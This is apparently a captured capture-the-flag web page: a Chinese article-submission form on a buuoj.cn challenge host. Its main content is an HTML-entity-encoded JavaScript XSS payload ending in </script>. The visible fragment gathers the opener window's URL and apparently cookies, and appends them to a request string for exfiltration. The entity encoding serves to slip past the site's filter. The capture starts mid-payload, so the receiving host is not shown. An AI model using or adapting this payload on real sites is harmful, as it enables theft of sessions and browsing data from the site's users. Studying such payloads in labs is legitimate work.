 3e879d19-b699-4752-9b60-018b2999beaf.node3.buuoj.cn/post.php
文章精选
主页 投稿 反馈 关于我
提示: ×
你的文章发表在了 点击查看
文章地址
发表文章：
1&#107&#105&#101&#125&#99&#97&#116&#99&#104&#40&#101&#41&#123&#114&#101&#116&#117
&#114&#110&#32&#39&#39&#125&#125&#41&#40&#41&#41&#43&#39&#38&#111&#112&#101&#110&
#101&#114&#61&#39&#43&#101&#115&#99&#97&#112&#101&#40&#40&#102&#117&#110&#99&#116
&#105&#111&#110&#40&#41&#123&#116&#114&#121&#123&#114&#101&#116&#117&#114&#110&#32
&#40&#119&#105&#110&#100&#111&#119&#46&#111&#112&#101&#110&#101&#114&#32&#38&#38&#
32&#119&#105&#110&#100&#111&#119&#46&#111&#112&#101&#110&#101&#114&#46&#108&#111&#
99&#97&#116&#105&#111&#110&#46&#104&#114&#101&#102&#41&#63&#119&#105&#110&#100&#11
1&#119&#46&#111&#112&#101&#110&#101&#114&#46&#108&#111&#99&#97&#116&#105&#111&#110
&#46&#104&#114&#101&#102&#58&#39&#39&#125&#99&#97&#116&#99&#104&#40&#101&#41&#123
&#114&#101&#116&#117&#114&#110&#32&#39&#39&#125&#125&#41&#40&#41&#41&#59&#125&#41
&#40&#41&#59&#34&#41</script>
提交